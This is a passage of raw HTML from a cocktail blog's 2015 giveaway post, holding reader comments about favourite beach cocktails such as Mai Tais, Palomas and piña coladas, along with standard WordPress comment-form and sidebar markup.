	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-382032">
	<article id="article-comment-382032" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/3be463fb494a762080fccc2f85bc3ccc92de6d413a881a19f7a12674da78843f?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/3be463fb494a762080fccc2f85bc3ccc92de6d413a881a19f7a12674da78843f?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Wes</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-10T16:38:03-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-382032" itemprop="url">July 10, 2015 at 4:38 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>My favorite beach cocktail is the one in my hand!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=382032#respond" data-commentid="382032" data-postid="2228" data-belowelement="article-comment-382032" data-respondelement="respond" data-replyto="Reply to Wes" aria-label="Reply to Wes">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-382222">
	<article id="article-comment-382222" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/601859026d6ffc79f60e48b28bdc5c68b485cf1eea1378a93bed79f2804e19d2?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/601859026d6ffc79f60e48b28bdc5c68b485cf1eea1378a93bed79f2804e19d2?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://saltandbittersblog.com" class="comment-author-link" rel="external nofollow" itemprop="url">Leigh</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-11T19:28:31-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-382222" itemprop="url">July 11, 2015 at 7:28 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Michelada!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=382222#respond" data-commentid="382222" data-postid="2228" data-belowelement="article-comment-382222" data-respondelement="respond" data-replyto="Reply to Leigh" aria-label="Reply to Leigh">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-382507">
	<article id="article-comment-382507" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/a519777af7c0ce7c79b5a01771b4977e96ab86d587054a7535dc58e445b378b5?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a519777af7c0ce7c79b5a01771b4977e96ab86d587054a7535dc58e445b378b5?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://jencaputo.typepad.com" class="comment-author-link" rel="external nofollow" itemprop="url">Jen Caputo</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-13T07:07:19-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-382507" itemprop="url">July 13, 2015 at 7:07 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>If I&#8217;m on a beach, it&#8217;s usually in Mexico, so there&#8217;s nothing I love more than an ice cold Paloma!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=382507#respond" data-commentid="382507" data-postid="2228" data-belowelement="article-comment-382507" data-respondelement="respond" data-replyto="Reply to Jen Caputo" aria-label="Reply to Jen Caputo">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-382508">
	<article id="article-comment-382508" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/330156483ce26c3b93e3f9c19822b14e4f75d61e048cec339dd90aa526849d6a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/330156483ce26c3b93e3f9c19822b14e4f75d61e048cec339dd90aa526849d6a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Bill</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-13T07:20:08-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-382508" itemprop="url">July 13, 2015 at 7:20 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Is there ever a bad time for a gin &amp; tonic? I thought not &#8230;</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=382508#respond" data-commentid="382508" data-postid="2228" data-belowelement="article-comment-382508" data-respondelement="respond" data-replyto="Reply to Bill" aria-label="Reply to Bill">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-382649">
	<article id="article-comment-382649" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/6a6aef63847538abd45f72073b50c592ffe14498ec2016a64345a9adfb0069b1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a6aef63847538abd45f72073b50c592ffe14498ec2016a64345a9adfb0069b1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Dan</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-13T19:29:09-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-382649" itemprop="url">July 13, 2015 at 7:29 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I&#8217;m all about a Mai Tai for the beach!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=382649#respond" data-commentid="382649" data-postid="2228" data-belowelement="article-comment-382649" data-respondelement="respond" data-replyto="Reply to Dan" aria-label="Reply to Dan">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-382714">
	<article id="article-comment-382714" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/47f6890948adf4e106ab4a37f1ae8e1158d6487e5f4f19c635df22b7bbca0d55?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/47f6890948adf4e106ab4a37f1ae8e1158d6487e5f4f19c635df22b7bbca0d55?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Chris</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-14T02:49:38-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-382714" itemprop="url">July 14, 2015 at 2:49 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I need some help to fill my newly purchased collection of tiki glasses.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=382714#respond" data-commentid="382714" data-postid="2228" data-belowelement="article-comment-382714" data-respondelement="respond" data-replyto="Reply to Chris" aria-label="Reply to Chris">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-382732">
	<article id="article-comment-382732" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/84daf448063c6dff75b7bad419f9d7e143051bde977f6f1b3dbee3432ed6ca66?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/84daf448063c6dff75b7bad419f9d7e143051bde977f6f1b3dbee3432ed6ca66?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://avioletsip.com" class="comment-author-link" rel="external nofollow" itemprop="url">Jenny</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-14T06:23:08-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-382732" itemprop="url">July 14, 2015 at 6:23 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Fave beach cocktail? Anything with lime that I can drink out of a coconut! Cheers 🙂</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=382732#respond" data-commentid="382732" data-postid="2228" data-belowelement="article-comment-382732" data-respondelement="respond" data-replyto="Reply to Jenny" aria-label="Reply to Jenny">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-382736">
	<article id="article-comment-382736" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/58f1f8fc00bb23a1b9a8ec7f8a8e449118813a7e59f1c55159c0f4fb02db50cd?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/58f1f8fc00bb23a1b9a8ec7f8a8e449118813a7e59f1c55159c0f4fb02db50cd?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Whitney T</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-14T06:47:34-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-382736" itemprop="url">July 14, 2015 at 6:47 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Hands down I love a pina colada! Nothing says tropical beach like coconut!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=382736#respond" data-commentid="382736" data-postid="2228" data-belowelement="article-comment-382736" data-respondelement="respond" data-replyto="Reply to Whitney T" aria-label="Reply to Whitney T">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-382775">
	<article id="article-comment-382775" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/12b7706a43186d1ac5c04dc23e7ca09107079e90769d409bc0f1920142989b8f?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/12b7706a43186d1ac5c04dc23e7ca09107079e90769d409bc0f1920142989b8f?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Taylor Bushart</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-14T11:31:06-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-382775" itemprop="url">July 14, 2015 at 11:31 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>What&#8217;s my favorite cocktail on the beach? Definitely a Long Island iced tea. You can&#8217;t go wrong with a little rum diary.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=382775#respond" data-commentid="382775" data-postid="2228" data-belowelement="article-comment-382775" data-respondelement="respond" data-replyto="Reply to Taylor Bushart" aria-label="Reply to Taylor Bushart">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-382784">
	<article id="article-comment-382784" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/330c00a8e1d670e8616db08f7a7019ca1d474a4a662a2025cad71a55ece83a0b?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/330c00a8e1d670e8616db08f7a7019ca1d474a4a662a2025cad71a55ece83a0b?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">bfg67</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-14T12:30:48-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-382784" itemprop="url">July 14, 2015 at 12:30 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>mai tai</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=382784#respond" data-commentid="382784" data-postid="2228" data-belowelement="article-comment-382784" data-respondelement="respond" data-replyto="Reply to bfg67" aria-label="Reply to bfg67">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-382817">
	<article id="article-comment-382817" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/c76d6b86bde29dd357d48760ad88fc2866da5010baab95eb18e1e897d0de6ca0?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d6b86bde29dd357d48760ad88fc2866da5010baab95eb18e1e897d0de6ca0?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://theminty.com" class="comment-author-link" rel="external nofollow" itemprop="url">Minty</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-14T16:53:21-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-382817" itemprop="url">July 14, 2015 at 4:53 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Pina Colada!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=382817#respond" data-commentid="382817" data-postid="2228" data-belowelement="article-comment-382817" data-respondelement="respond" data-replyto="Reply to Minty" aria-label="Reply to Minty">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-382861">
	<article id="article-comment-382861" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/4c1b6aae92b1a973d819a7b705a80aa4e9894238d81a2e69b3ba30802a4722e2?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c1b6aae92b1a973d819a7b705a80aa4e9894238d81a2e69b3ba30802a4722e2?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://babybabylemon.com" class="comment-author-link" rel="external nofollow" itemprop="url">Amy</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-14T22:11:41-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-382861" itemprop="url">July 14, 2015 at 10:11 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I love beer on the beach!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=382861#respond" data-commentid="382861" data-postid="2228" data-belowelement="article-comment-382861" data-respondelement="respond" data-replyto="Reply to Amy" aria-label="Reply to Amy">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ol></div><div class="entry-pings"><h3>Trackbacks</h3><ol class="ping-list">		<li id="comment-419488" class="pingback even thread-even depth-1">
			<article id="div-comment-419488" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.stirandstrain.com/2015/07/10/gunpowder-gin-punch/" class="url" rel="ugc">Gunpowder Gin Punch | Stir and Strain</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-419488"><time datetime="2016-05-02T11:36:51-07:00">May 2, 2016 at 11:36 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[&#8230;] {Now Closed} Giveaway // Summer (Cocktail) Reading Monday Booze News win some cocktail books, clouds of booze, and what it&#039;s like to have to work [&#8230;]</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=419488#respond" data-commentid="419488" data-postid="2228" data-belowelement="div-comment-419488" data-respondelement="respond" data-replyto="Reply to Gunpowder Gin Punch | Stir and Strain" aria-label="Reply to Gunpowder Gin Punch | Stir and Strain">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol></div>
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/07/08/giveaway-summer-cocktail-reading/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=60661514&#038;postid=2228&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=bb1d8092a5&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=3208d2b95423c0306d080de2bbc514c81489c04d#parent=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F07%2F08%2Fgiveaway-summer-cocktail-reading%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2228 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-30750944ba006f947dd7bb39529fc84e">
		</div>
		<div class="grofile-hash-map-d77c00f3c00bd206c8bed520330fced6">
		</div>
		<div class="grofile-hash-map-25bad1478f19e2770ad792c98def2d3c">
